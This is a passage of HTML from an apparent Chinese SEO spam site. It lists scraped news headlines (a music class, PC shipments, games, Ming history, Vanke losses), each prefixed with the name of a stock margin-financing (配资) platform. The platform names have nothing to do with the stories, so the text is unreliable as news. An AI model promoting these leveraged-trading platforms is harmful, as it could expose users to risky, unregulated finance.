                                            <p>丝竹乐器寒假集训班 三明市青少年宫招生中 三明市青少年宫笛子、葫芦丝寒假集训班 开始招生啦！ 适合人群 • 零基础学员（幼儿大班/三年级以上均可报名） • 想提....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.shchengzuo.com/topic/daqicelue.html" class="biao qian label">大旗策略</a>
                                                <span class="time">日期：01-17</span>
                                                <span class="name">来源：股票配资论坛</span>

                                                <div class="num">
                                                    查看：<span class="zan">118</span>
                                                    分类：<span>宇轩配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.shchengzuo.com/yuxuanpeizi/353223.html" title="大旗策略 寒假丝竹乐器集训班来啦！"><img src="/uploads/allimg/260117/171F34P102627.jpg" alt="大旗策略 寒假丝竹乐器集训班来啦！"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.shchengzuo.com/shipangupiaogongganpingtai/343466.html" title="万达配资 2025年全球PC出货量大涨9％ 联想遥遥领先">万达配资 2025年全球PC出货量大涨9％ 联想遥遥领先</a></h2>
                                            <p>市场调研机构Omdia今天发布了2025年全球PC出货量数据。 报告显示，2025年第四季度，全球台式机、笔记本电脑及工作站总出货量达到7500万台，同比增长1....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.shchengzuo.com/topic/wandapeizi.html" class="biao qian label">万达配资</a>
                                                <span class="time">日期：01-13</span>
                                                <span class="name">来源：配资开户服务</span>

                                                <div class="num">
                                                    查看：<span class="zan">191</span>
                                                    分类：<span>实盘股票杠杆平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.shchengzuo.com/shipangupiaogongganpingtai/343466.html" title="万达配资 2025年全球PC出货量大涨9％ 联想遥遥领先"><img src="/uploads/allimg/260113/13153GF10IH.jpg" alt="万达配资 2025年全球PC出货量大涨9％ 联想遥遥领先"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.shchengzuo.com/gupiaogongganchaogupingtai/343465.html" title="安全配资 集英社新游《第九圣诗》2月4日登陆Steam 肉鸽宝石策略">安全配资 集英社新游《第九圣诗》2月4日登陆Steam 肉鸽宝石策略</a></h2>
                                            <p>由集英社游戏负责发行的肉鸽宝石策略新游《第九圣诗》将于2月4日登陆Steam，本作支持中文，感兴趣的玩家可以关注下了。 《第九圣诗》：Steam地址 《第九圣诗....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.shchengzuo.com/topic/anquanpeizi.html" class="biao qian label">安全配资</a>
                                                <span class="time">日期：01-13</span>
                                                <span class="name">来源：十大正规实盘配资平台</span>

                                                <div class="num">
                                                    查看：<span class="zan">134</span>
                                                    分类：<span>股票杠杆炒股平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.shchengzuo.com/gupiaogongganchaogupingtai/343465.html" title="安全配资 集英社新游《第九圣诗》2月4日登陆Steam 肉鸽宝石策略"><img src="/uploads/allimg/260113/13153GF10RJ.jpg" alt="安全配资 集英社新游《第九圣诗》2月4日登陆Steam 肉鸽宝石策略"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.shchengzuo.com/yuxuanpeizi/343464.html" title="爱配配资 《ARC Raiders》官宣全球销量1240万 同玩玩家最多96万">爱配配资 《ARC Raiders》官宣全球销量1240万 同玩玩家最多96万</a></h2>
                                            <p>当下最火爆没有之一的搜打撤新游《ARC Raiders》究竟有多火爆？之前传闻的销量破千万得到了官方的证实，NEXON日前宣布本作全球销量已达1240万，全平台....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.shchengzuo.com/topic/aipeipeizi.html" class="biao qian label">爱配配资</a>
                                                <span class="time">日期：01-13</span>
                                                <span class="name">来源：配资操盘十大技巧</span>

                                                <div class="num">
                                                    查看：<span class="zan">163</span>
                                                    分类：<span>宇轩配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.shchengzuo.com/yuxuanpeizi/343464.html" title="爱配配资 《ARC Raiders》官宣全球销量1240万 同玩玩家最多96万"><img src="/uploads/allimg/260113/13153G60109532.jpg" alt="爱配配资 《ARC Raiders》官宣全球销量1240万 同玩玩家最多96万"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.shchengzuo.com/shipangupiaogongganpingtai/334790.html" title="杨帆配资 大众汽车在中国：用8000项标准与35亿欧元构建安全防线​">杨帆配资 大众汽车在中国：用8000项标准与35亿欧元构建安全防线​</a></h2>
                                            <p>当中国新能源汽车市场围绕"冰箱彩电大沙发"展开内卷时，大众汽车正在坚持一条更笨重的路径，将安全与品质的工程细节拆解为 8000 多项测试标准：从 -30 ℃的极....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.shchengzuo.com/topic/yangfanpeizi.html" class="biao qian label">扬帆配资</a>
                                                <span class="time">日期：01-10</span>
                                                <span class="name">来源：股票配资知识网</span>

                                                <div class="num">
                                                    查看：<span class="zan">185</span>
                                                    分类：<span>实盘股票杠杆平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.shchengzuo.com/shipangupiaogongganpingtai/334790.html" title="杨帆配资 大众汽车在中国：用8000项标准与35亿欧元构建安全防线​"><img src="/uploads/allimg/260110/10143536010Ma.jpg" alt="杨帆配资 大众汽车在中国：用8000项标准与35亿欧元构建安全防线​"></a>
                                        </div>
                                    </div>
                                </li>


                                <a class="moreBtn">宇轩配资文章已加载完成</a>
                            </ul>
                        </div>

                        <!-- 宇轩配资最热 -->
                        <div class="chapter-num">
                            <ul>
                                <li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.shchengzuo.com/yuxuanpeizi/40685.html" title="永之胜配资 第三届语文教育论坛暨中国语文报刊协会课程与教学专委会年会顺利召开_王荣生_金林_张秋玲">永之胜配资 第三届语文教育论坛暨中国语文报刊协会课程与教学专委会年会顺利召开_王荣生_金林_张秋玲</a></h2>
                                            <p>2025年6月21-22日，“新时代语文教育的现代化变革”第三届语文教育论坛暨中国语文报刊协会课程与教学专业委员会年会在京顺利召开。会议由北京联合大学师范学院、....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.shchengzuo.com/topic/yongzhishengpeizi.html" class="biao qian label">永之胜配资</a>
                                                <span class="time">日期：07-03</span>
                                                <span class="name">来源：在线配资流程</span>

                                                <div class="num">
                                                    查看：<span class="zan">230</span>
                                                    分类：<span>宇轩配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.shchengzuo.com/yuxuanpeizi/40685.html" title="永之胜配资 第三届语文教育论坛暨中国语文报刊协会课程与教学专委会年会顺利召开_王荣生_金林_张秋玲"><img src="/uploads/allimg/250703/0312195Z106247.jpg" alt="永之胜配资 第三届语文教育论坛暨中国语文报刊协会课程与教学专委会年会顺利召开_王荣生_金林_张秋玲"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.shchengzuo.com/gupiaogongganchaogupingtai/87030.html" title="新一配资 赵贞吉：明朝中后期高官，有能力但性格不好，被高拱排挤出朝廷！_皇帝_向严嵩_嘉靖">新一配资 赵贞吉：明朝中后期高官，有能力但性格不好，被高拱排挤出朝廷！_皇帝_向严嵩_嘉靖</a></h2>
                                            <p>赵贞吉，明朝中后期的知名官员，出生于四川内江。自幼聪慧，他从六岁开始便坚持每日读书，勤奋学习，养成了扎实的学问基础。随着年岁的增长，他的才学渐渐在家乡流传开来，....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.shchengzuo.com/topic/xinyipeizi.html" class="biao qian label">新一配资</a>
                                                <span class="time">日期：07-22</span>
                                                <span class="name">来源：配资APP排名</span>

                                                <div class="num">
                                                    查看：<span class="zan">216</span>
                                                    分类：<span>股票杠杆炒股平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.shchengzuo.com/gupiaogongganchaogupingtai/87030.html" title="新一配资 赵贞吉：明朝中后期高官，有能力但性格不好，被高拱排挤出朝廷！_皇帝_向严嵩_嘉靖"><img src="/uploads/allimg/250722/22092645010UQ.jpg" alt="新一配资 赵贞吉：明朝中后期高官，有能力但性格不好，被高拱排挤出朝廷！_皇帝_向严嵩_嘉靖"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.shchengzuo.com/shipangupiaogongganpingtai/69652.html" title="谷锦网配资 大限将至，印度选择硬碰硬，准备强硬回应美国汽车关税">谷锦网配资 大限将至，印度选择硬碰硬，准备强硬回应美国汽车关税</a></h2>
                                            <p>美印贸易摩擦升级。 新华社7月4日援引外媒消息报道，印度4日向世界贸易组织通报，由于美国对汽车及零部件加征的关税冲击印度出口，印度计划对美国征收报复性关税。 消....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.shchengzuo.com/topic/gujinwangpeizi.html" class="biao qian label">谷锦网配资</a>
                                                <span class="time">日期：07-13</span>
                                                <span class="name">来源：配资平台股票配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">215</span>
                                                    分类：<span>实盘股票杠杆平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.shchengzuo.com/shipangupiaogongganpingtai/69652.html" title="谷锦网配资 大限将至，印度选择硬碰硬，准备强硬回应美国汽车关税"><img src="/uploads/allimg/250713/1310191401031P.jpg" alt="谷锦网配资 大限将至，印度选择硬碰硬，准备强硬回应美国汽车关税"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.shchengzuo.com/gupiaogongganchaogupingtai/98616.html" title="智财资本配资 “十四五”时期交管便民措施减少群众办事成本1000多亿元">智财资本配资 “十四五”时期交管便民措施减少群众办事成本1000多亿元</a></h2>
                                            <p>公安部分管日常工作的副部长亓延军7月23日在国新办举行的“高质量完成‘十四五’规划”系列主题新闻发布会上表示，“十四五”时期，驾驶证“全国通考”、小客车登记“一....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.shchengzuo.com/topic/zhicaizibenpeizi.html" class="biao qian label">智财资本配资</a>
                                                <span class="time">日期：07-25</span>
                                                <span class="name">来源：最专业的股票配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">214</span>
                                                    分类：<span>股票杠杆炒股平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.shchengzuo.com/gupiaogongganchaogupingtai/98616.html" title="智财资本配资 “十四五”时期交管便民措施减少群众办事成本1000多亿元"><img src="/uploads/allimg/250725/25101K60105L9.jpg" alt="智财资本配资 “十四五”时期交管便民措施减少群众办事成本1000多亿元"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.shchengzuo.com/shipangupiaogongganpingtai/87031.html" title="启盈策略 蓝玉：巅峰功臣被灭3族，朱元璋在免死铁券上做了手脚，他不自知_常遇春_权力_婚礼">启盈策略 蓝玉：巅峰功臣被灭3族，朱元璋在免死铁券上做了手脚，他不自知_常遇春_权力_婚礼</a></h2>
                                            <p>朱元璋的长子朱标迎娶太子妃的那一天，婚礼原本是大张旗鼓的盛事。然而，婚礼的另一边却充满了不幸。朱标的妻子，正是他的父亲朱元璋麾下的名将常遇春的女儿。可惜，在婚礼....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.shchengzuo.com/topic/qiyingcelue.html" class="biao qian label">启盈策略</a>
                                                <span class="time">日期：07-22</span>
                                                <span class="name">来源：正规实盘股票配资公司</span>

                                                <div class="num">
                                                    查看：<span class="zan">212</span>
                                                    分类：<span>实盘股票杠杆平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.shchengzuo.com/shipangupiaogongganpingtai/87031.html" title="启盈策略 蓝玉：巅峰功臣被灭3族，朱元璋在免死铁券上做了手脚，他不自知_常遇春_权力_婚礼"><img src="/uploads/allimg/250722/22092645010R04.jpg" alt="启盈策略 蓝玉：巅峰功臣被灭3族，朱元璋在免死铁券上做了手脚，他不自知_常遇春_权力_婚礼"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.shchengzuo.com/shipangupiaogongganpingtai/75445.html" title="元富证券 债务风险加快化解 万科：预计上半年净亏损至少100亿元 对业绩深表歉意">元富证券 债务风险加快化解 万科：预计上半年净亏损至少100亿元 对业绩深表歉意</a></h2>
                                            <p>7月14日晚间，万科发布2025年半年度业绩预告称，公司预计2025年上半年实现归属于上市公司股东的净利润为亏损100亿元至120亿元。 对于亏损原因，万科表示....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.shchengzuo.com/topic/yuanfuzhengquan.html" class="biao qian label">元富证券</a>
                                                <span class="time">日期：07-16</span>
                                                <span class="name">来源：股票配资选股</span>

                                                <div class="num">
                                                    查看：<span class="zan">209</span>
                                                    分类：<span>实盘股票杠杆平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.shchengzuo.com/shipangupiaogongganpingtai/75445.html" title="元富证券 债务风险加快化解 万科：预计上半年净亏损至少100亿元 对业绩深表歉意"><img src="/uploads/allimg/250716/16102514010ES.jpg" alt="元富证券 债务风险加快化解 万科：预计上半年净亏损至少100亿元 对业绩深表歉意"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.shchengzuo.com/yuxuanpeizi/162337.html" title="启运操盘 精彩“暑”不尽！N种暑期生活让这个夏天超有料">启运操盘 精彩“暑”不尽！N种暑期生活让这个夏天超有料</a></h2>
                                            <p>展开剩余68% 发布于：北京市....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.shchengzuo.com/topic/qiyuncaopan.html" class="biao qian label">启运操盘</a>
                                                <span class="time">日期：09-08</span>
                                                <span class="name">来源：配资平台排名</span>

                                                <div class="num">
                                                    查看：<span class="zan">206</span>
                                                    分类：<span>宇轩配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.shchengzuo.com/yuxuanpeizi/162337.html" title="启运操盘 精彩“暑”不尽！N种暑期生活让这个夏天超有料"><img src="/uploads/allimg/250908/08123005010E23.jpg" alt="启运操盘 精彩“暑”不尽！N种暑期生活让这个夏天超有料"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.shchengzuo.com/shipangupiaogongganpingtai/40687.html" title="横华网 高校金融专业“中国特色金融文化”教学交流培训会在中央财经大学举办_教育部高教司_思想">横华网 高校金融专业“中国特色金融文化”教学交流培训会在中央财经大学举办_教育部高教司_思想</a></h2>
                                            <p>6月28日上午，高校金融专业“中国特色金融文化”教学交流培训会在中央财经大学沙河校区图书馆报告厅举办。本次活动由教育部高教司指导，教育部高等学校金融类专业教学指....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.shchengzuo.com/topic/henghuawang.html" class="biao qian label">横华网</a>
                                                <span class="time">日期：07-03</span>
                                                <span class="name">来源：国家允许的配资平台</span>

                                                <div class="num">
                                                    查看：<span class="zan">204</span>
                                                    分类：<span>实盘股票杠杆平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.shchengzuo.com/shipangupiaogongganpingtai/40687.html" title="横华网 高校金融专业“中国特色金融文化”教学交流培训会在中央财经大学举办_教育部高教司_思想"><img src="/uploads/allimg/250703/031220000106038.jpg" alt="横华网 高校金融专业“中国特色金融文化”教学交流培训会在中央财经大学举办_教育部高教司_思想"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.shchengzuo.com/gupiaogongganchaogupingtai/281166.html" title="捷希缘平台 这世上最昂贵的，便是“囊中羞涩”下的视角">捷希缘平台 这世上最昂贵的，便是“囊中羞涩”下的视角</a></h2>
                                            <p>当一个人“囊中羞涩”时，Ta眼中的一切都被赋予了经济价值。 于是，无论是看待世界、权衡利弊还是进行决策，都绕不开钱。 囊中羞涩本身并不可怕，可怕的是你看待问题的....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.shchengzuo.com/topic/jiexiyuanpingtai.html" class="biao qian label">捷希缘平台</a>
                                                <span class="time">日期：12-29</span>
                                                <span class="name">来源：股票投资公司</span>

                                                <div class="num">
                                                    查看：<span class="zan">201</span>
                                                    分类：<span>股票杠杆炒股平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.shchengzuo.com/gupiaogongganchaogupingtai/281166.html" title="捷希缘平台 这世上最昂贵的，便是“囊中羞涩”下的视角"><img src="/uploads/allimg/251229/2915540F1025J.jpg" alt="捷希缘平台 这世上最昂贵的，便是“囊中羞涩”下的视角"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.shchengzuo.com/shipangupiaogongganpingtai/150753.html" title="金宝盆配资 狗粮!杨瀚森携漂亮女友光顾广州粤菜馆,偶遇球迷小杨大方女友遮脸_网友_显得_1">金宝盆配资 狗粮!杨瀚森携漂亮女友光顾广州粤菜馆,偶遇球迷小杨大方女友遮脸_网友_显得_1</a></h2>
                                            <p>近日，开拓者队的中锋杨瀚森在广州的训练场上进行着最后的训练和调整，为他即将于8月9日返回美国做好准备。为了享受这段短暂的休憩时光，杨瀚森和他那位容貌出众的女友一....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.shchengzuo.com/topic/jinbaopenpeizi.html" class="biao qian label">金宝盆配资</a>
                                                <span class="time">日期：08-13</span>
                                                <span class="name">来源：上海股票配资平台</span>

                                                <div class="num">
                                                    查看：<span class="zan">199</span>
                                                    分类：<span>实盘股票杠杆平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.shchengzuo.com/shipangupiaogongganpingtai/150753.html" title="金宝盆配资 狗粮!杨瀚森携漂亮女友光顾广州粤菜馆,偶遇球迷小杨大方女友遮脸_网友_显得_1"><img src="/uploads/allimg/250813/13101Z00103963.jpg" alt="金宝盆配资 狗粮!杨瀚森携漂亮女友光顾广州粤菜馆,偶遇球迷小杨大方女友遮脸_网友_显得_1"></a>
                                        </div>
                                    </div>
                                </li>


                                <a class="moreBtn">宇轩配资文章已加载完成</a>
                            </ul>
                        </div>

                    </div>

                    <div class="content-right">

                        <!-- 沪深京指数开始 -->
                        <div class="hushenjing">

                            <div class="title-top"><span class="title-left"></span>沪深京指数<span class="title-right"></span></div>

                            <div class="hangqingzst">
                                <div class="hqbox">
                                    <div class="hq_contents">
                                        <div class="hqbox-container" id="st02_cont01" data-sudaclick="hs_2">
                                            <div id="wmt_china">
                                                <dl>
                                                    <dt class="active"></dt>
                                                    <dd style="height:170px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                        </div>
                        <!-- 沪深京指数结束 -->

                        <div class="redian-box">
                            <div class="title-top"><span class="title-left"></span>话题标签<span class="title-right"></span></div>

                            <div class="redian-a">
                                
                                <a href='http://www.shchengzuo.com/topic/2026nian.html' title='2026年'>2026年</a>
                                
                                <a href='http://www.shchengzuo.com/topic/AI.html' title='AI'>AI</a>
                                
                                <a href='http://www.shchengzuo.com/topic/keji.html' title='科技'>科技</a>
                                
                                <a href='http://www.shchengzuo.com/topic/gongbu.html' title='公布'>公布</a>
                                
                                <a href='http://www.shchengzuo.com/topic/qiche.html' title='汽车'>汽车</a>
                                
                                <a href='http://www.shchengzuo.com/topic/jiaoyu.html' title='教育'>教育</a>
                                
                                <a href='http://www.shchengzuo.com/topic/gongsi.html' title='公司'>公司</a>
                                
                                <a href='http://www.shchengzuo.com/topic/zaitui.html' title='再推'>再推</a>
                                
                                <a href='http://www.shchengzuo.com/topic/jinchanzipeizi.html' title='金蝉子配资'>金蝉子配资</a>
                                
                                <a href='http://www.shchengzuo.com/topic/quanqiu.html' title='全球'>全球</a>
                                
                                <a href='http://www.shchengzuo.com/topic/zhongguo.html' title='中国'>中国</a>
                                
                                <a href='http://www.shchengzuo.com/topic/zuanshipeizi.html' title='钻石配资'>钻石配资</a>
                                

                                <a href="http://www.shchengzuo.com/topic/" title="宇轩配资 全部话题标签" class="moreBtn" style="width: 100%;">全部话题标签</a>
                            </div>

                        </div>

                        <!-- 二维码 -->
                        <div class="qun qun-top">
                            <div class="title-top"><span class="title-left"></span>关注 宇轩配资<!--关注--><span class="title-right"></span></div>

                            <div class="qun-box">
                                <img src="/images/weixin.png" alt="宇轩配资">
                            </div>
                        </div>

                        <!-- 滚动资讯 -->
                        <div class="zai-box">
                            <div class="title-top"><span class="title-left"></span>滚动资讯<span class="title-right"></span></div>
                            <div class="hot-tao">
                                <div class="roll-list-container">
                                    <div class="roll-list-wrapper">
                                        <li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.shchengzuo.com/yuxuanpeizi/40685.html" title="永之胜配资 第三届语文教育论坛暨中国语文报刊协会课程与教学专委会年会顺利召开_王荣生_金林_张秋玲">永之胜配资 第三届语文教育论坛暨中国语文报刊协会课程与教学专委会年会顺利召开_王荣生_金林_张秋玲</a></h3>
                                            <span>宇轩配资</span><span class="spancl">07-03</span>
                                            <p>2025年6月21-22日，“新时代语文教育的现代化变革”第三届语文教育论坛暨中国语文报刊协会课程与教学专业委员会年会在</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.shchengzuo.com/gupiaogongganchaogupingtai/87030.html" title="新一配资 赵贞吉：明朝中后期高官，有能力但性格不好，被高拱排挤出朝廷！_皇帝_向严嵩_嘉靖">新一配资 赵贞吉：明朝中后期高官，有能力但性格不好，被高拱排挤出朝廷！_皇帝_向严嵩_嘉靖</a></h3>
                                            <span>股票杠杆炒股平台</span><span class="spancl">07-22</span>
                                            <p>赵贞吉，明朝中后期的知名官员，出生于四川内江。自幼聪慧，他从六岁开始便坚持每日读书，勤奋学习，养成了扎实的学问基础。随着</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.shchengzuo.com/shipangupiaogongganpingtai/69652.html" title="谷锦网配资 大限将至，印度选择硬碰硬，准备强硬回应美国汽车关税">谷锦网配资 大限将至，印度选择硬碰硬，准备强硬回应美国汽车关税</a></h3>
                                            <span>实盘股票杠杆平台</span><span class="spancl">07-13</span>
                                            <p>美印贸易摩擦升级。 新华社7月4日援引外媒消息报道，印度4日向世界贸易组织通报，由于美国对汽车及零部件加征的关税冲击印度</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.shchengzuo.com/gupiaogongganchaogupingtai/98616.html" title="智财资本配资 “十四五”时期交管便民措施减少群众办事成本1000多亿元">智财资本配资 “十四五”时期交管便民措施减少群众办事成本1000多亿元</a></h3>
                                            <span>股票杠杆炒股平台</span><span class="spancl">07-25</span>
                                            <p>公安部分管日常工作的副部长亓延军7月23日在国新办举行的“高质量完成‘十四五’规划”系列主题新闻发布会上表示，“十四五”</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.shchengzuo.com/shipangupiaogongganpingtai/87031.html" title="启盈策略 蓝玉：巅峰功臣被灭3族，朱元璋在免死铁券上做了手脚，他不自知_常遇春_权力_婚礼">启盈策略 蓝玉：巅峰功臣被灭3族，朱元璋在免死铁券上做了手脚，他不自知_常遇春_权力_婚礼</a></h3>
                                            <span>实盘股票杠杆平台</span><span class="spancl">07-22</span>
                                            <p>朱元璋的长子朱标迎娶太子妃的那一天，婚礼原本是大张旗鼓的盛事。然而，婚礼的另一边却充满了不幸。朱标的妻子，正是他的父亲朱</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.shchengzuo.com/shipangupiaogongganpingtai/75445.html" title="元富证券 债务风险加快化解 万科：预计上半年净亏损至少100亿元 对业绩深表歉意">元富证券 债务风险加快化解 万科：预计上半年净亏损至少100亿元 对业绩深表歉意</a></h3>
                                            <span>实盘股票杠杆平台</span><span class="spancl">07-16</span>
                                            <p>7月14日晚间，万科发布2025年半年度业绩预告称，公司预计2025年上半年实现归属于上市公司股东的净利润为亏损100亿</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.shchengzuo.com/yuxuanpeizi/162337.html" title="启运操盘 精彩“暑”不尽！N种暑期生活让这个夏天超有料">启运操盘 精彩“暑”不尽！N种暑期生活让这个夏天超有料</a></h3>
                                            <span>宇轩配资</span><span class="spancl">09-08</span>
                                            <p>展开剩余68% 发布于：北京市</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.shchengzuo.com/shipangupiaogongganpingtai/40687.html" title="横华网 高校金融专业“中国特色金融文化”教学交流培训会在中央财经大学举办_教育部高教司_思想">横华网 高校金融专业“中国特色金融文化”教学交流培训会在中央财经大学举办_教育部高教司_思想</a></h3>
                                            <span>实盘股票杠杆平台</span><span class="spancl">07-03</span>
                                            <p>6月28日上午，高校金融专业“中国特色金融文化”教学交流培训会在中央财经大学沙河校区图书馆报告厅举办。本次活动由教育部高</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.shchengzuo.com/gupiaogongganchaogupingtai/281166.html" title="捷希缘平台 这世上最昂贵的，便是“囊中羞涩”下的视角">捷希缘平台 这世上最昂贵的，便是“囊中羞涩”下的视角</a></h3>
                                            <span>股票杠杆炒股平台</span><span class="spancl">12-29</span>
                                            <p>当一个人“囊中羞涩”时，Ta眼中的一切都被赋予了经济价值。 于是，无论是看待世界、权衡利弊还是进行决策，都绕不开钱。 囊</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.shchengzuo.com/shipangupiaogongganpingtai/150753.html" title="金宝盆配资 狗粮!杨瀚森携漂亮女友光顾广州粤菜馆,偶遇球迷小杨大方女友遮脸_网友_显得_1">金宝盆配资 狗粮!杨瀚森携漂亮女友光顾广州粤菜馆,偶遇球迷小杨大方女友遮脸_网友_显得_1</a></h3>
                                            <span>实盘股票杠杆平台</span><span class="spancl">08-13</span>
                                            <p>近日，开拓者队的中锋杨瀚森在广州的训练场上进行着最后的训练和调整，为他即将于8月9日返回美国做好准备。为了享受这段短暂的</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.shchengzuo.com/yuxuanpeizi/317409.html" title="投查查APP下载 霍启刚没想到。44岁郭晶晶再传喜讯，让霍震霆和香港阔太圈沉默了">投查查APP下载 霍启刚没想到。44岁郭晶晶再传喜讯，让霍震霆和香港阔太圈沉默了</a></h3>
                                            <span>宇轩配资</span><span class="spancl">01-05</span>
                                            <p>在当今社会，女性的角色变得越来越多样化，尤其是在如何平衡事业与家庭之间，越来越多女性展示出了非凡的能力。郭晶晶的成功不仅</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.shchengzuo.com/gupiaogongganchaogupingtai/144959.html" title="垒富优配 男人最想拥有的4款经典车型, 哪款是你心中的NO.1?">垒富优配 男人最想拥有的4款经典车型, 哪款是你心中的NO.1?</a></h3>
                                            <span>股票杠杆炒股平台</span><span class="spancl">08-10</span>
                                            <p>最近，有许多网友留言说，“随着时代的发展，现在的汽车外观和款式，越来越概念化和时尚化，逐渐丧失了十几二年前的独特的韵味.</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.shchengzuo.com/yuxuanpeizi/191300.html" title="明道配资 繁昌神墩头遗址发掘，传来好消息！">明道配资 繁昌神墩头遗址发掘，传来好消息！</a></h3>
                                            <span>宇轩配资</span><span class="spancl">12-01</span>
                                            <p>9月5日，全国哲学社会科学工作办公室公示《2025年国家社会科学基金年度项目立项名单》。其中，繁昌区神墩头遗址2024年</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
